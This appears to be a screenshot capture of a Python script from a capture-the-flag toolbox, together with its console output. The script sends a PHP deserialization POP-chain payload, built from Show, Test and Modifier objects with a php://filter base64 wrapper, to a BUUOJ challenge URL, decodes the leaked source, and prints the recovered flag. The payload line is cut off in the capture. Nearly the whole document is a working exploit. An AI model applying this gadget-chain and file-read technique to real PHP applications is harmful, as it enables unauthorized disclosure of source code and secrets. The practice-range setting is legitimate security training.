 C: > Users > 朔星 > Desktop > CTF > WEB工具箱 > 发送curl > php反序列化.py > ...
1 import requests
2 import base64
3 url = "http://02a05046-df9a-429b-ba80-72c7d790549a.node5.buuoj.cn:81/?pop="
4 payload = 'O:4:"Show":2:{s:6:"source";O:4:"Show":2:{s:6:"source";s:9:"index.php";s:3:"str";O:4:"Test":1:{s:1:"p";O:8:"Modifier":1:{s:6:"\00*\00var";s:57:"php://filter/read=convert.base64-encode/r
5 res = requests.get(url+payload)
6 print(base64.b64decode(res.text))
7
问题 1 输出 调试控制台 终端 端口 筛选器 Code
b'<?php\nclass Flag{\n    private $flag= "flag{ca98c4e0-e4f1-49a9-9775-dbf67dd2e298}";\n}\necho "Help Me Find FLAG!";\n?>'
[Done] exited with code=0 in 0.624 seconds